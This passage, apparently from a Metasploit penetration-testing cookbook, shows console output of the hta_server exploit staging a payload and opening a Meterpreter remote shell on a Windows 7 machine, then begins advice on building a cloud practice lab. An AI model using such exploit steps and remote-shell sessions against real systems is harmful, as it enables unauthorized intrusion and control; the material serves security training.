 [*] https://178.62.240.90:443 handling request from 89.154.253.173; (UUID: mvi5gtrk) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (178.62.240.90:443 -> 89.154.253.173:56746) at 2018-02-07 15:53:56 +0000
msf exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
Imagination and practice are your friends; you are not limited to HTA. Learn from the
adversary; by reading the latest security reports, you can learn about new attack vectors
used in the wild and mimic them using Metasploit.
Setting up a cloud penetration testing lab
Testing new tools and techniques is an important part of a penetration tester's job. Every
day new tools are created and new techniques found, so keep up with the industry. We
have to invest a fair amount of our time practicing and mastering the tools of our
trade. Having a data center where we can set up a lab environment and practice is not
always possible and can be quite expensive. With cloud services getting cheaper, faster, and
easier to use, we do not have an excuse not to have a penetration testing lab.
How to do it...
Take for example Azure; create a free account, and you get $200 of credit to explore services
for 30 days. Take a look at the virtual machines available, and you will see that creating a
lab domain like the one used in this book can be done with a couple of clicks.
One of the biggest concerns with deploying vulnerable machines is to keep them contained